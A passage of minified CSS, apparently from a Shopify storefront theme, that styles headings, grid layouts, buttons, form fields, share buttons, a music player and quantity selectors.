.3/max(1,var(--font-heading-scale)));word-break:break-word}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),.9)}.hxl{font-size:calc(var(--font-heading-scale) * 4rem)}.h0{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 2.5rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}.h4,h4{font-size:calc(var(--font-heading-scale) * 1.5rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}.font-size--desktop-auto{font-size:var(--font-size)}@media only screen and (min-width: 750px){.hxl{font-size:calc(var(--font-heading-scale) * 5.5rem)}.h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.h1,h1{font-size:calc(var(--font-heading-scale) * 3.25rem)}.h2,h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}.h3,h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}.h5,h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}.font-size--desktop-auto{font-size:calc(var(--font-size) * 1.15)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground,.link--text{color:rgb(var(--color-foreground))!important}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type:after,a:empty,article:empty,div:empty,dl:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,p:empty,section:empty,ul:empty{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:none;box-shadow:none;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.music-player__btn[disabled],a:not([href]){cursor:not-allowed}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}:root{--duration-short: .1s;--duration-default: .2s;--duration-long: .5s}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.cart-discount{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-discount-form{margin:1.5rem 0}.cart-discount-form__row{display:flex;align-items:center}.cart-discount-form .button{min-width:auto;min-height:4.7rem;padding:0 2.5rem;margin-left:.5rem}.cart-discount-form .field input{padding-left:1.25rem}.cart-discount-form .field input:focus~label,.cart-discount-form .field label,.cart-discount-form .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.25rem)}.cart-discount-form__error{margin:0;font-size:1.4rem;display:none;color:#dd1d1d}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{transition:transform .2s ease-in-out;position:absolute;height:calc(var(--font-heading-scale) * .6rem);right:1.5rem;top:calc(50% - .2rem)}summary .icon-plus{position:absolute;height:1.3rem;right:1.5rem;top:calc(50% - .6rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0 0}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;cursor:pointer;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;outline:0;box-shadow:.1rem .1rem 1rem #0000004d;cursor:pointer}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}@media (hover: hover){a.button:not([aria-disabled=true]){transition:.3s ease-in-out;overflow:hidden}a.button:not([aria-disabled=true]):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:.3s ease-in-out}a.button:not([aria-disabled=true]):hover{padding-right:6rem;white-space:nowrap}a.button:not([aria-disabled=true]):hover:before{transform:translate(50%,-50%)}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:4.4rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9);height:3.7rem}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground),var(--inputs-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.select--small .select__select,.select--small:after{border-radius:calc((var(--inputs-radius-outset)) / 2)}.select--small:before{border-radius:calc(((var(--inputs-radius-outset)) / 2) + var(--inputs-border-width))}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select__select{padding-left:1.2rem}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 1rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__button,.quantity__input{border:0;background-color:transparent}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;opacity:.85;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid 